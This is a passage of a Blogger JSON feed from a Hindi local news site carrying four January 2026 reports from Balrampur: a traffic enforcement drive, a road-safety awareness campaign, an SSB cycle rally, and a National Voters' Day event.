JUNCTION"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12915251826780849885"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"24","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdvU4Z1XYRQvn1hqCPaE5aOOkS-6fSYpdi7nd-MLq2HZ6vGBTnA-JqJOAUZewEekg0j3a_5fyT5Cae0OFW_tUZjFDIeUyPv602tZHb1De_Hy-FolBN2ifaHzQDkGB-ReE\/s150\/WhatsApp+Image+2020-06-11+at+5.35.29+PM.jpeg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"51781"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"4"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7571964787955628583.post-5596807796224439500"},"published":{"$t":"2026-01-25T16:32:27.992+05:30"},"updated":{"$t":"2026-01-25T16:32:46.064+05:30"},"title":{"type":"text","$t":"BALRAMPUR...यातायात पुलिस ने चलाया सघन चेकिंग अभियान"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjAMnpAzP1RhPSch7g0xmGL18ZkyT0W80T55nRnLCLUpelbuu947uVYx2VCKrXyloqvcK63ZIIjtO2B6WVBjaWPK82zTXSE-uSQNXqmqHZ7UVxoJpjkUB654sRyrsri6LU-9kB7F9lv-L5tQT4DBXdLiEqZky1bdGnO_pjxFjPYA2_Jkh3Ynf8zq-SIUOeS\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjAMnpAzP1RhPSch7g0xmGL18ZkyT0W80T55nRnLCLUpelbuu947uVYx2VCKrXyloqvcK63ZIIjtO2B6WVBjaWPK82zTXSE-uSQNXqmqHZ7UVxoJpjkUB654sRyrsri6LU-9kB7F9lv-L5tQT4DBXdLiEqZky1bdGnO_pjxFjPYA2_Jkh3Ynf8zq-SIUOeS\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003Cdiv dir=\"auto\"\u003Eअखिलेश्वर तिवारी\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003Eजनपद बलरामपुर में यातायात प्रभारी उमेश सिंह के नेतृत्व में रविवार को सघन चेकिंग अभियान चलाया गया ।\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhazGFjdyyc2q1F_9fCqsWOejjnKOX7pfHQxEms2rr9VVhlE-rKCyrfPch43d9mu1_JcHOwnsY9AdtCs9KDL_2ovt0MmH0OwVJcQYLnOaQcouyu5IDNEx50KCxZGzpqtmpOAy3xiWYdkgcusFxMcucG15Me8deN4Ztqn_ihS4Zpy0U7YMRnt5PFyNP48oLF\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhazGFjdyyc2q1F_9fCqsWOejjnKOX7pfHQxEms2rr9VVhlE-rKCyrfPch43d9mu1_JcHOwnsY9AdtCs9KDL_2ovt0MmH0OwVJcQYLnOaQcouyu5IDNEx50KCxZGzpqtmpOAy3xiWYdkgcusFxMcucG15Me8deN4Ztqn_ihS4Zpy0U7YMRnt5PFyNP48oLF\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj1iOpbQIJBuq0z4CD9MT_Z6Jzucsu7GYetUuahw5X2Na-kDzegZvIAGPGbUX1jJtWRQlK4kbjVrAZPDwwje7k_RWR7gCpoo7sczN5Q_Qhhow3Jc_d4nOHqfwlklm27EDqCQgtZthEdcbBJKeVSUO285hDpu4s3nkASZMnE82Qol7LfUdZdct4rXu-9Y_rA\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj1iOpbQIJBuq0z4CD9MT_Z6Jzucsu7GYetUuahw5X2Na-kDzegZvIAGPGbUX1jJtWRQlK4kbjVrAZPDwwje7k_RWR7gCpoo7sczN5Q_Qhhow3Jc_d4nOHqfwlklm27EDqCQgtZthEdcbBJKeVSUO285hDpu4s3nkASZMnE82Qol7LfUdZdct4rXu-9Y_rA\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E25 जनवरी को पुलिस अधीक्षक विकास कुमार के निर्देशन में तथा अपर पुलिस अधीक्षक विशाल पांडे क्षेत्राधिकारी यातायात डीके श्रीवास्तव के पर्यवेक्षण में प्रभारी यातायात उमेश सिंह व उनकी टीम द्वारा राष्ट्रीय सड़क सुरक्षा अभियान के तहत\u0026nbsp; संघन चेकिंग अभियान चला कर सीट बेल्ट बिना हेलमेट फालटी नंबर प्लेट एचएसआरपी नंबर प्लेट नाबालिक द्वारा वाहन चलाने पर जाति सूचक रॉन्ग साइड नशे में वाहन चलाने के विरुद्ध परवर्तन की कार्रवाई की गई नशे में वाहन चलाते समय चार वाहन चालकों को वाहन चलाते पाया गया । यातायात नियमों के उल्लंघन पर 42 वाहनों से 65000 रुपए समन की कार्रवाई की गई । साथ ही जागरूकता अभियान के अंतर्गत पंपलेट वितरित कर जागरूक किया गया ।\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.crimejunction.com\/feeds\/5596807796224439500\/comments\/default","title":"टिप्पणियाँ भेजें"},{"rel":"replies","type":"text/html","href":"https:\/\/www.crimejunction.com\/2026\/01\/balrampur_0261870877.html#comment-form","title":"0 टिप्पणियाँ"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7571964787955628583\/posts\/default\/5596807796224439500"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7571964787955628583\/posts\/default\/5596807796224439500"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.crimejunction.com\/2026\/01\/balrampur_0261870877.html","title":"BALRAMPUR...यातायात पुलिस ने चलाया सघन चेकिंग अभियान"}],"author":[{"name":{"$t":"Anonymous"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11104303619948516369"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjAMnpAzP1RhPSch7g0xmGL18ZkyT0W80T55nRnLCLUpelbuu947uVYx2VCKrXyloqvcK63ZIIjtO2B6WVBjaWPK82zTXSE-uSQNXqmqHZ7UVxoJpjkUB654sRyrsri6LU-9kB7F9lv-L5tQT4DBXdLiEqZky1bdGnO_pjxFjPYA2_Jkh3Ynf8zq-SIUOeS=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7571964787955628583.post-1037020021039156041"},"published":{"$t":"2026-01-25T16:24:25.838+05:30"},"updated":{"$t":"2026-01-25T16:24:43.535+05:30"},"title":{"type":"text","$t":"BALRAMPUR...सड़क सुरक्षा नियमों के प्रति किया गया जागरूक"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiMSPGVS9ZpYUjGwf5yK88gD0jaThL8uTcGXzWCE_DTmo7eQQs7WTZGikhkCgcJXaGVvCgfFF6up5xI3o2KuxH6UMLuHMSyUmwCux507e34Qwdj0IQTkYhHrC83mT5gpnfRau5qa75WJGW2iZ-fPteq8zzt5k0qqtZi2mLZ_zrfrop-wA7Fzzk9nBZh8z1Q\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiMSPGVS9ZpYUjGwf5yK88gD0jaThL8uTcGXzWCE_DTmo7eQQs7WTZGikhkCgcJXaGVvCgfFF6up5xI3o2KuxH6UMLuHMSyUmwCux507e34Qwdj0IQTkYhHrC83mT5gpnfRau5qa75WJGW2iZ-fPteq8zzt5k0qqtZi2mLZ_zrfrop-wA7Fzzk9nBZh8z1Q\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003Cdiv dir=\"auto\"\u003Eअखिलेश्वर तिवारी\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003Eजनपद बलरामपुर में राष्ट्रीय सड़क सुरक्षा माह के तहत रविवार को उप संभागीय परिवहन अधिकारी बृजेश कुमार के निर्देशन में वाहन चालकों को सड़क सुरक्षा नियमों के प्रति जागरूक किया गया तथा नियमों के उलंघन पर कार्यवाही की गई ।\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh8W-GDW8BTrYl5rsCXb5xz4Eqs-nHiQd6NuD4cNDdIvgV6GIG5iC8fcYNZ9uhT-23_6WEAMWiSkIh694SSwKN6bBl1hrwLXfAHS5oAyxCl37pJIRJ6C_TlczYobqrKUptjapEY0jN-wGLZRcosFh2IFKFr_P5VeJ3CjiWjZvzAy2F_2dd1p9E-dt7EDqnR\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh8W-GDW8BTrYl5rsCXb5xz4Eqs-nHiQd6NuD4cNDdIvgV6GIG5iC8fcYNZ9uhT-23_6WEAMWiSkIh694SSwKN6bBl1hrwLXfAHS5oAyxCl37pJIRJ6C_TlczYobqrKUptjapEY0jN-wGLZRcosFh2IFKFr_P5VeJ3CjiWjZvzAy2F_2dd1p9E-dt7EDqnR\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiylvLig8ak1UEJB_NaPskR4-9tOIqUrDEAas_Ootqra1VzqQjYpW9gZLhpfJNetLudTb57XUlzF5iMah_qt0VMHY-B2Q5flDFPpD0vgxIID2-Gq-qkvp5KkefSaJLnrd0us4s5MT8PwPOMImjOT__dfPFq6ctHwWtEhZBY3k26DxzyhkI9eJZyuOpdal6J\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiylvLig8ak1UEJB_NaPskR4-9tOIqUrDEAas_Ootqra1VzqQjYpW9gZLhpfJNetLudTb57XUlzF5iMah_qt0VMHY-B2Q5flDFPpD0vgxIID2-Gq-qkvp5KkefSaJLnrd0us4s5MT8PwPOMImjOT__dfPFq6ctHwWtEhZBY3k26DxzyhkI9eJZyuOpdal6J\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E25 जनवरी को राष्ट्रीय सड़क सुरक्षा माह में उतरौला में\u0026nbsp; सड़क सुरक्षा के नियमों के प्रति जागरूकता अभियान चलाया गया । जागरूकता अभियान में सड़क सुरक्षा के नियमों की जानकारी के साथ-साथ कोहरे में वाहन चलाने तथा मुख्य सड़क पर वाहन को न तो खड़ा करने न हीं मुख्य मार्ग पर रोकने के लिए जागरूक किया गया साथ ही साथ वाहनों की सभी लाइटों को ठीक दशा में रखने तथा आवश्यकता पड़ने पर उपयोग करने के संबंध में तथा सावधानी पूर्वक वाहन चलाने के संबंध में जागरूक किया गया तथा पम्पलेट वितरित किया गया ।आज की प्रवर्तन कार्रवाई में कुल हेलमेट,सीट बेल्ट, वाहन चलाते समय मोबाइल फोन पर बात करने सहित अन्य उपयोग में कुल 53 चालान किए गए तथा 69000 रुपए की शास्ति अधिरोपित की गई ।\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.crimejunction.com\/feeds\/1037020021039156041\/comments\/default","title":"टिप्पणियाँ भेजें"},{"rel":"replies","type":"text/html","href":"https:\/\/www.crimejunction.com\/2026\/01\/balrampur_01785468301.html#comment-form","title":"0 टिप्पणियाँ"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7571964787955628583\/posts\/default\/1037020021039156041"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7571964787955628583\/posts\/default\/1037020021039156041"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.crimejunction.com\/2026\/01\/balrampur_01785468301.html","title":"BALRAMPUR...सड़क सुरक्षा नियमों के प्रति किया गया जागरूक"}],"author":[{"name":{"$t":"Anonymous"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11104303619948516369"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiMSPGVS9ZpYUjGwf5yK88gD0jaThL8uTcGXzWCE_DTmo7eQQs7WTZGikhkCgcJXaGVvCgfFF6up5xI3o2KuxH6UMLuHMSyUmwCux507e34Qwdj0IQTkYhHrC83mT5gpnfRau5qa75WJGW2iZ-fPteq8zzt5k0qqtZi2mLZ_zrfrop-wA7Fzzk9nBZh8z1Q=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7571964787955628583.post-8051450775288404949"},"published":{"$t":"2026-01-25T14:43:23.616+05:30"},"updated":{"$t":"2026-01-25T14:43:48.816+05:30"},"title":{"type":"text","$t":"BALRAMPUR...एसएसबी ने किया साइकिल रैली का आयोजित "},"content":{"type":"html","$t":"\u003Cdiv dir=\"auto\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiinWP30vJ4THLOj_gox9eNTKTRXkgny_g-CH7Dq4dX3lUvFQRUQK-rWwTr_R_7tMLSokOT24OiomSFQUHrznxEd6frOthyhGdAqAOxw8WDZeaUpuNxFlrhWmz__33o63st7OSZLv8N_gma_re2d1co8-4wmj-nUMQejmCxKXZpXNSaWCosYMrh7lKHEijI\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiinWP30vJ4THLOj_gox9eNTKTRXkgny_g-CH7Dq4dX3lUvFQRUQK-rWwTr_R_7tMLSokOT24OiomSFQUHrznxEd6frOthyhGdAqAOxw8WDZeaUpuNxFlrhWmz__33o63st7OSZLv8N_gma_re2d1co8-4wmj-nUMQejmCxKXZpXNSaWCosYMrh7lKHEijI\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003Eअखिलेश्वर तिवारी\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003Eजनपद बलरामपुर के इंडो नेपाल सीमा पर तैनात सशस्त्र सीमा बल नवीं वाहिनी द्वारा रविवार को ‘Sunday on Cycle’ अभियान के अंतर्गत साइकिल रैली के आयोजन किया गया ।\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi7oyKfTPwleiop9IPF_ZacPeh9d0THFpF-kMct5pgHp3jB8WJKFdbtAXHLiuxkzmnUUWlH-9pCn9WQO6d9W7az-j4Xm4wMfz7ZPyVsBgSl9ZEe9QORyiR7IarbmXtJM1_lc8UJfQJ7OPhrfqQAwh7yY7N3oubvWQvMZPaItW9mMrF236zYVO4wdZFXXonK\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi7oyKfTPwleiop9IPF_ZacPeh9d0THFpF-kMct5pgHp3jB8WJKFdbtAXHLiuxkzmnUUWlH-9pCn9WQO6d9W7az-j4Xm4wMfz7ZPyVsBgSl9ZEe9QORyiR7IarbmXtJM1_lc8UJfQJ7OPhrfqQAwh7yY7N3oubvWQvMZPaItW9mMrF236zYVO4wdZFXXonK\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E25 जनवरी को सशस्त्र सीमा बल मुख्यालय के निर्देशानुसार 09 वीं वाहिनी सशस्त्र सीमा बल, बलरामपुर द्वारा ‘Sunday on Cycle’ अभियान के अंतर्गत एक भव्य एवं अनुशासित साइकिल रैली का आयोजन किया गया। यह रैली प्रातः 07:30 बजे वाहिनी मुख्यालय से प्रारंभ होकर हरिहरगंज तक सफलतापूर्वक संपन्न हुई। साइकिल रैली का शुभारंभ मनोरंजन कुमार पाण्डेय, कमांडेंट, 09वीं वाहिनी सशस्त्र सीमा बल की उपस्थिति में हरा झंडा दिखाकर किया गया। इस आयोजन का मुख्य उद्देश्य बल कर्मियों एवं आमजन के मध्य स्वास्थ्य के प्रति जागरूकता, अनुशासन, एकजुटता तथा राष्ट्रसेवा की भावना को प्रोत्साहित करना रहा। इस अवसर पर वाहिनी में पदस्थापित समस्त अधिकारियों एवं जवानों ने अत्यंत उत्साह, जोश एवं अनुशासन के साथ सहभागिता की। रैली के दौरान बल कर्मियों ने निर्धारित मार्ग पर अनुशासित ढंग से साइकिल चलाते हुए आमजन को स्वस्थ जीवनशैली अपनाने एवं ‘फिट इंडिया’ अभियान का सकारात्मक संदेश प्रदान किया।\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003Eसाइकिल रैली के उपरांत बल कर्मियों के लिए योग प्रशिक्षण सत्र का आयोजन किया गया। इसके अतिरिक्त, शारीरिक दक्षता एवं फिटनेस को बढ़ावा देने के उद्देश्य से स्किपिंग सहित अन्य खेलकूद प्रतियोगिता का भी आयोजन किया गया, जिसमें बल कर्मियों ने उत्साहपूर्वक भाग लिया। कार्यक्रम का समापन सौहार्दपूर्ण एवं उत्साहपूर्ण वातावरण में हुआ। यह आयोजन बल कर्मियों के शारीरिक स्वास्थ्य, टीम भावना तथा सामाजिक सहभागिता को सुदृढ़ करने की दिशा में एक सराहनीय एवं प्रेरक पहल सिद्ध हुआ।\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.crimejunction.com\/feeds\/8051450775288404949\/comments\/default","title":"टिप्पणियाँ भेजें"},{"rel":"replies","type":"text/html","href":"https:\/\/www.crimejunction.com\/2026\/01\/balrampur_01998648761.html#comment-form","title":"0 टिप्पणियाँ"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7571964787955628583\/posts\/default\/8051450775288404949"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7571964787955628583\/posts\/default\/8051450775288404949"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.crimejunction.com\/2026\/01\/balrampur_01998648761.html","title":"BALRAMPUR...एसएसबी ने किया साइकिल रैली का आयोजित "}],"author":[{"name":{"$t":"Anonymous"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11104303619948516369"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiinWP30vJ4THLOj_gox9eNTKTRXkgny_g-CH7Dq4dX3lUvFQRUQK-rWwTr_R_7tMLSokOT24OiomSFQUHrznxEd6frOthyhGdAqAOxw8WDZeaUpuNxFlrhWmz__33o63st7OSZLv8N_gma_re2d1co8-4wmj-nUMQejmCxKXZpXNSaWCosYMrh7lKHEijI=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7571964787955628583.post-7212874307730297163"},"published":{"$t":"2026-01-25T00:41:16.586+05:30"},"updated":{"$t":"2026-01-25T00:42:01.464+05:30"},"title":{"type":"text","$t":"BALRAMPUR...राष्ट्रीय मतदाता दिवस पर दिलाई गई शपथ "},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiMQoFwrj7hnyXIE0jCkoV1YVorFa93dPKjZIui2hqMAejRHXBkt6uVdjkftXWqyHye2M1-GsLTbg567zxGxp0M02rth83AsoHPaIwKwHMjXF68avMJST6A9wCmEKeBHrcHJHwen5G4ESxbg6-GYGwfynwrfEwjoYmTIZq8THeklPaTgNd3e31N-yVh7KwF\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiMQoFwrj7hnyXIE0jCkoV1YVorFa93dPKjZIui2hqMAejRHXBkt6uVdjkftXWqyHye2M1-GsLTbg567zxGxp0M02rth83AsoHPaIwKwHMjXF68avMJST6A9wCmEKeBHrcHJHwen5G4ESxbg6-GYGwfynwrfEwjoYmTIZq8THeklPaTgNd3e31N-yVh7KwF\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003Eअखिलेश्वर तिवारी\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003Eजनपद बलरामपुर के एमएलके पीजी कॉलेज के सभागार में शनिवार को 16 वें राष्ट्रीय मतदाता दिवस के अवसर पर जागरूकता कार्यक्रम का आयोजन किया गया। इस दौरान युवाओं को लोकतांत्रिक परंपराओं की मर्यादा को बनाये रखने के लिए शपथ भी दिलाई गई।\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjmJQtFlSvM5wpRC46sGaApW5hESZ8zfF_NI4aYpzJdppVXy-XjLyRVvzPftKLYZD7TP20LJS2FAPnHl6ob9o91wWEuEZmm83pP1nT-0LACywvP6A6AtZTqvDYTB8mVscf3jOsvKwcmDajgx5DXyl8_RSS4iTJ48-AOaGq5nZjbb474Wp2Pxk4e_uOV-jOG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjmJQtFlSvM5wpRC46sGaApW5hESZ8zfF_NI4aYpzJdppVXy-XjLyRVvzPftKLYZD7TP20LJS2FAPnHl6ob9o91wWEuEZmm83pP1nT-0LACywvP6A6AtZTqvDYTB8mVscf3jOsvKwcmDajgx5DXyl8_RSS4iTJ48-AOaGq5nZjbb474Wp2Pxk4e_uOV-jOG\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgFLkR4wws3vOk9mXb4b1smT0z4jdiSAteMblBVz6BL15fRturXQVAkFrN6fsTjxhduxW7aWQcMtpeeRTnI0GMkEHwiCwUpVAxWvQ2kJVXe8021bdnq3zTKTrerXstmXsU-7pfOy8lr_TqfyOqaJF1g5r2R1YSs8jsgpOhMhQx5yT8znYdvmkVDGGg3f96w\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgFLkR4wws3vOk9mXb4b1smT0z4jdiSAteMblBVz6BL15fRturXQVAkFrN6fsTjxhduxW7aWQcMtpeeRTnI0GMkEHwiCwUpVAxWvQ2kJVXe8021bdnq3zTKTrerXstmXsU-7pfOy8lr_TqfyOqaJF1g5r2R1YSs8jsgpOhMhQx5yT8znYdvmkVDGGg3f96w\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E24 जनवरी को 16वें राष्ट्रीय मतदाता दिवस कार्यक्रम का शुभारंभ करते हुए अपर जिलाधिकारी ज्योति राय ने कहा कि\u0026nbsp; मेरा भारत- मेरा वोट -- लोकतंत्र के केंद्र\u0026nbsp; में नागरिक थीम पर इस वर्ष राष्ट्रीय मतदाता दिवस मनाया जा रहा है। इसका उद्देश्य मतदाताओं\u0026nbsp; विशेषकर युवा और नए मतदाताओं को जागरूक करना और लोकतांत्रिक प्रक्रिया में उनकी भागीदारी सुनिश्चित करना है।\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgKALdgHfeSgxP7JFhLXSEkrue-H13UbNFV2hIlDc_nJgho7Z3_hKjAAZJTQFtem7AX1lcqR2WFEwz35KXhN-GFJTd-Hi9RBimSs3wNjML38J-QubtGTockwddU6aw4TNzkTH8JyQuykaKNEBAMba917i3niGu359vz_cxdborkSOYaB2EvFOnRbA09jGnV\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgKALdgHfeSgxP7JFhLXSEkrue-H13UbNFV2hIlDc_nJgho7Z3_hKjAAZJTQFtem7AX1lcqR2WFEwz35KXhN-GFJTd-Hi9RBimSs3wNjML38J-QubtGTockwddU6aw4TNzkTH8JyQuykaKNEBAMba917i3niGu359vz_cxdborkSOYaB2EvFOnRbA09jGnV\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh7wM9TNNmeFbcXjv64HBBDU9z-wZfh2JbB3C6nJzEHhAwPg9uo8DeRZCpkZcQQundeQ71A13XCZEJAuzDGflm5WqUqA3r5-71LRlSEBkbpXJHEYnCpBUdwzaMwomQMSd01iK8XYHwrvz_wXfZAcztSi4_xMDhBZ2MWm_86uwpw0cRGsgFm2KUHdvaUT3wy\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh7wM9TNNmeFbcXjv64HBBDU9z-wZfh2JbB3C6nJzEHhAwPg9uo8DeRZCpkZcQQundeQ71A13XCZEJAuzDGflm5WqUqA3r5-71LRlSEBkbpXJHEYnCpBUdwzaMwomQMSd01iK8XYHwrvz_wXfZAcztSi4_xMDhBZ2MWm_86uwpw0cRGsgFm2KUHdvaUT3wy\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003Eउपजिलाधिकारी हेमंत कुमार गुप्ता ने कहा कि मतदाता दिवस का महत्व लोकतंत्र में नागरिकों की भागीदारी को मजबूत करना मतदान के प्रति जागरूकता बढ़ाना और नए पात्र मतदाताओं का पंजीकरण करना\u0026nbsp; है। प्राचार्य प्रो0 जे पी पाण्डेय ने सभी का स्वागत करते हुए\u0026nbsp; कहा कि यह लोकतंत्र की खूबसूरती है कि संविधान ने सभी को मतदान का अधिकार देकर अपनी सरकार चुनने की ताकत दी है। स्वीप कोऑर्डिनेटर वनस्पति विज्ञान विभागाध्यक्ष डॉ राजीव रंजन ने युवाओं का आह्वान किया कि लोकतंत्र की परंपरा को बनाये रखने के लिए हमें वोट का अधिकार प्राप्त करके अपना भी योगदान देना चाहिए। कार्यक्रम का संचालन कर रहे महाविद्यालय के एसोसिएट एन सी सी ऑफिसर लेफ्टिनेंट डॉ देवेन्द्र कुमार चौहान ने सभी अतिथियों के प्रति आभार व्यक्त किया। इस दौरान जहाँ अपर जिलाधिकारी ने सभी को शपथ दिलाया वही छात्रा कीर्ति उपाध्याय व अतुल मिश्र की टीम ने मतदाता 